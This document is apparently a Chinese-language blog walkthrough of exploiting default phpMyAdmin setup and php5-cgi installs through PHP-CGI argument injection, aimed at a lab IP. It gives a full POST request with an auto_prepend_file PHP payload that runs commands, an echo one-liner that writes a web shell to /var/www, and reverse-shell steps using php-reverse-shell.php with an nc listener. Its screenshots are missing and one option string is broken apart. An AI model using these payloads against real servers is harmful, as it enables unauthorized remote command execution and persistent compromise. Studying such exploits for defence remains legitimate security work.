默认安装漏洞

phpmyadmin/setup默认安装

ubuntu/debian默认安装php5-cgi



phpmyadmin/setup默认安装

使用?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1对php.ini文件做试探)







POSThttp://192.168.1.12/phpMyAdmin/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input HTTP/1.1

Host: 192.168.1.12

Content-Length: 34

<?php

passthru('id'); ##使用passthru函数,执行命令,比如ls,cat等,如果可以执行,也可以写一句话木马进去

die(); ##die函数,不执行以下的操作

?>



点击那个笔,把设置好对应的端口

点击go,帐号就显示出来了(www权限)



pwd命令



写入网页木马

echo "<?php $cmd = $_GET["cmd"];system($cmd);?>" >/var/www/xxsec.php

写好木马后即可执行命令



反弹shell

把php-reverse-shell.php拷贝到其他目录,然后编辑它,把ip地址变成攻击机

编辑后保存,把内容发送到目标机器上(因为它是反弹链接,所以发送前,先用nc监听好端口)

我反弹shell上的反弹的1234端口,用nc监听1234端口,发送后就会反弹到nc会话



ubuntu/debian默认安装php5-cgi,可以直接访问/cgi-bin/php5和cgi-bin/php(这个目录是爬不出来的)

-d allow_url_in clude=on -d safe_mode= off -d suhosin.simul ation=on -d disa

把这些代码复制到burp编码为url,否则执行不了,

这里的host主机头必须有,使用system函数执行命令<?php echo system('id'); die(); ?>

查看所有用户信息

也可以让主机监听一个端口,我们用nc连接这个端口,但是可能会被防火墙拦

友情链接 http://www.cnblogs.com/klionsec

http://www.cnblogs.com/l0cm

http://www.cnblogs.com/Anonyaptxxx

http://www.feiyusafe.cn